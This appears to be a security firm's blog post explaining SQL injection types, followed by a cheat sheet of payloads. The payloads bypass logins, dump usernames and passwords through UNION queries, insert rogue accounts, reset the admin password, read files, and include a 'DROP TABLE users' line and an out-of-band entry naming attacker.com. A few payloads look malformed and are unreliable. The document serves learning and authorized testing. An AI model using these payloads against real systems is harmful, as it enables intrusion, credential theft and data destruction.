In today’s digital landscape, data security is of utmost importance. However, some vulnerabilities can expose sensitive information, and one such vulnerability is SQL injection or SQLI. Here, we will delve into the intricacies of SQL injection attacks, understand how they work, and explore practical measures to prevent them. We will also provide a comprehensive SQL injection cheat sheet to help you protect your database.
What is SQL Injection?

A web security vulnerability enables attackers to manipulate a website’s database by injecting malicious SQL code through user input fields. The vulnerability arises when user input is not correctly validated or sanitized before being used in SQL queries.
When a web application fails to validate or sanitize user input, an attacker can exploit this vulnerability by inserting SQL commands into input fields.
These injected commands can alter the intended behavior of the SQL query, potentially leading to unauthorized access, data leakage, or even complete system compromise.
SQL Injection Vulnerabilities
Input Validation
One common cause of SQL injection vulnerabilities is inadequate input validation. When user input is not validated correctly, attackers can submit malicious input that includes SQL statements or fragments, bypassing intended constraints.
Error Messages
Error messages a web application returns can also provide attackers with valuable information. Detailed error messages that disclose database schema or SQL syntax errors can assist attackers in crafting successful SQL injection attacks.
Blind SQL Injection
Blind SQL injection occurs when an attacker cannot see the result of a query directly but can infer information based on the application’s response. This technique is often used when error-based or time-based attacks are not viable.
SQL Injection Attack Techniques
Union-based SQL Injection
Union-based SQL injection is a technique where an attacker combines the result sets of multiple SQL queries to extract information from the database. An attacker can retrieve data from different tables or columns by exploiting the UNION operator.
Boolean-based SQL Injection
Boolean-based SQL injection relies on manipulating the application’s behavior based on the truth or falsehood of injected SQL conditions. The attacker can infer information by constructing SQL queries that evaluate whether true or false.
Time-based SQL Injection
Time-based SQL injection exploits delays in the application’s response to infer information about the database. By introducing conditional delays, the attacker can gauge the truthfulness of injected SQL statements.
SQL Injection Cheat Sheet

- Comments:
- ‘ or 1=1 —
- ‘ or 1=1 /*
- Boolean-based Injection:
- ‘ OR ‘1’=’1′ —
- ‘ AND ‘1’=’0′ —
- Union-based Injection:
- ‘ UNION SELECT null, null, database() —
- ‘ UNION SELECT null, table_name, null FROM information_schema.tables —
- Error-based Injection:
- ‘ OR 1/0 —
- ‘ OR ‘a’=’a’ LIMIT 1 OFFSET 1 —
- Time-based Injection:
- ‘ OR SLEEP(5) —
- ‘ OR (SELECT COUNT(*) FROM sys.objects WHERE type = ‘U’ AND CHARINDEX(‘admin’, name) > 0) > 0 —
- UNION SELECT:
- ‘ UNION SELECT username, password FROM users —
- ‘ UNION SELECT table_name, column_name FROM information_schema.columns —
- Stacked Queries:
- ‘; INSERT INTO users (username, password) VALUES (‘hacker,’ ‘password’); —
- ‘; UPDATE users SET password=’hacked’ WHERE username=’admin’; —
- Out-of-band (OOB) Injection:
- ‘ OR DNS_NAME() = ‘attacker.com’ —
- ‘ OR (SELECT LOAD_FILE(‘c:/path/to/file’)) IS NOT NULL —
- Boolean-based Blind Injection: Exploit boolean conditions to infer information without direct output.
- ‘ OR LENGTH(database()) > 1 —
- ‘ OR (SELECT COUNT(*) FROM users) = 10 —
- Time-based Blind Injection: Delay queries to extract information based on the response time.
- ‘ OR (SELECT IF(SUBSTRING(database(), 1, 1) = ‘a’, SLEEP(5), 0)) —
- ‘ OR (SELECT IF((SELECT COUNT(*) FROM users) > 10, SLEEP(5), 0)) —
SQL Injection Payloads
To assist in understanding and testing SQL injection vulnerabilities, here are some common SQL injection payloads:
- ‘ OR 1=1 —
- 1′ OR ‘1’=’1
- admin’ —
- 1′; DROP TABLE users; —
Common SQL Injection Commands
- SELECT: Used to retrieve data from the database.
- INSERT INTO: Used to insert data into a table.
- UPDATE: Used to modify existing data.
- DELETE FROM: Used to remove data from a table.
Examples of SQL Injection
Simple SQL Injection Example
Consider a login form with fields for username and password. If the input is not correctly validated, an attacker can input ‘ OR ‘1’=’1 as the username, bypassing the authentication process and gaining unauthorized access.
Advanced SQL Injection Example

In more complex scenarios, attackers can exploit SQL injection to extract sensitive information, modify database records, or execute arbitrary commands on the underlying server. These attacks require a deeper understanding of the application’s database structure and query logic.
Conclusion
The SQL Injection cheat sheet provides a collection of techniques and payloads commonly used to exploit vulnerabilities in web applications. It is a useful resource for learning how attackers can manipulate SQL queries to gain unauthorized access to databases and extract sensitive information.
However, it’s crucial to approach this knowledge responsibly and ethically. Unauthorized use of these techniques can lead to severe consequences, including legal repercussions. It’s always recommended to obtain proper authorization and perform security testing within a controlled environment.
If you are worried about the security of web applications and want professional assistance, consider contacting Nextdoorsec, a reputable cybersecurity firm.






0 Comments